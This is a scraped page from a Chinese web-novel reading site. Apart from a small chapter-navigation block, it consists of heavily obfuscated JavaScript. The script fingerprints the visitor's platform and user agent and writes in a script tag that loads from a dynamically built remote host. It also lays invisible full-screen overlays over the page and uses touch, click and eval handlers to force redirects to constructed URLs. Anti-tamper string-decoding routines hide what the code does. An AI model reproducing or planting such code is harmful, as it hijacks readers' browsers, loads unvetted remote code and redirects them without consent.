_0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/2454/395286.html">上一章</a>        
        <a href="/booklist/2454/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/2454/395287_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 